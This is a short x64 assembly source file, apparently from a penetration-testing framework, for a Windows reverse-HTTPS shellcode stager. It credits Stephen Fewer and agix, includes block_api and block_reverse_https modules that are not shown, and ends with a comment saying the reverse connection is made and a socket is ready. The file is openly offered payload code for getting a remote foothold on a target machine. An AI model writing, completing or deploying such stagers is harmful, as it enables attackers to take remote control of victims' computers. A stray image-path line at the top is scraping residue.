 20 lines (18 sloc) 865 Bytes Raw Blame
1 ;-----------------------------------------------------------------------------;
2 ; Author: Stephen Fewer (stephen_fewer[at]harmonysecurity[dot]com)
3 ; Rewritten for x64 by agix
4 ; Compatible: Windows 7
5 ; Architecture: x64
6 ; Size: 570 bytes
7 ; Build: >build.py stager_reverse_https
8 ;-----------------------------------------------------------------------------;
9
10 [BITS 64]
11 [ORG 0]
12
13   cld                    ; Clear the direction flag.
14   and rsp, 0xFFFFFFFFFFFFFFF0 ; Ensure RSP is 16 byte aligned
15   call start             ; Call start, this pushes the address of 'api_call' onto the stack.
16 %include "./src/block/block_api.asm"
17 start:                   ;
18   pop rbp                ; pop off the address of 'api_call' for calling later.
19 %include "./src/block/block_reverse_https.asm"
20   ; By here we will have performed the reverse_tcp connection and EDI will be our socket